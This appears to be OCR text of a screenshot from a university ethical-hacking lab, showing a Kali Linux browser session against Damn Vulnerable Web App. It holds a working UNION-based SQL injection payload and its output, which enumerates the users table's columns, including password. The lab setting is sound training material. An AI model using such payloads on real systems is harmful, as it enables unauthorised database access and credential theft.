 OOA Diagra
Bb Labs – 3011
vSphere - E
EH21-Kal-19
EH21-Met-
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vm...
ail.com) is signed in
The Global Study A...
Global Study Award...
Macquarie Universi...
Search Console - Ri...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Damn Vulnerable Web A...
06:35 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web Ap
192.168.1.103/dvwa/vulnerabilities/sqli/?id=
67%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 0=1' union select table_name, column_name from information_schema.columns  where table_name= 'users' -- '
First name: users
Surname: user_id
ID: 0=1' union select table_name, column_name from information_schema.columns  where table_name= 'users' -- '
First name: users
Surname: first_name
ID: 0=1' union select table_name, column_name from information_schema.columns  where table_name= 'users' -- '
First name: users
Surname: last_name
ID: 0=1' union select table_name, column_name from information_schema.columns  where table_name= 'users' -- '
First name: users
Surname: user
ID: 0=1' union select table_name, column_name from information_schema.columns  where table_name= 'users' -- '
First name: users
Surname: password
ID: 0=1' union select table_name, column_name from information_schema.columns  where table_name= 'users' -- '
First name: users
Surname: avatar